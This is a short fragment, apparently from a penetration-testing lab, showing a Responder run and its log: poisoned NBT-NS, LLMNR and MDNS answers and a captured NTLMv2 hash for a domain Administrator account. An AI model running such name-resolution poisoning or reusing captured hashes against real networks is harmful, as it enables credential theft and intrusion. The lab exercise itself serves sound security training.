 sudo python3 Responder.py -I ens192
.----.-----.-----.-----.-----.-----.--|  |.-----.----.
|   _|  -__|__ --|  _  |  _  |     |  _  ||  -__|   _|
|__| |_____|_____|   __|_____|__|__|_____||_____|__|
|__|
hide01.
NBT-NS, LLMNR & MDNS Responder 3.1.3.0
<SNIP>
[*] [NBT-NS] Poisoned answer sent to 172.16.117.3 for name WS001 (service:
File Server)
[*] [MDNS] Poisoned answer sent to 172.16.117.3    for name ws001.local
[*] [LLMNR]  Poisoned answer sent to fe80::d090:c3b3:28c:1e47 for name
ws001
[*] [LLMNR]  Poisoned answer sent to 172.16.117.3 for name ws001
[SMB] NTLMv2-SSP Client   : fe80::d090:c3b3:28c:1e47
[SMB] NTLMv2-SSP Username : INLANEFREIGHT\Administrator
[SMB] NTLMv2-SSP Hash     :
Administrator::INLANEFREIGHT:b5daffce9f8d12a5:4E7E44BC6E12276291D96FF2BF56
0E20:010100000000000000794D1BBFC4D901DF427626976A<SNIP>
[*] [MDNS] Poisoned answer sent to 172.16.117.3    for name ws001.local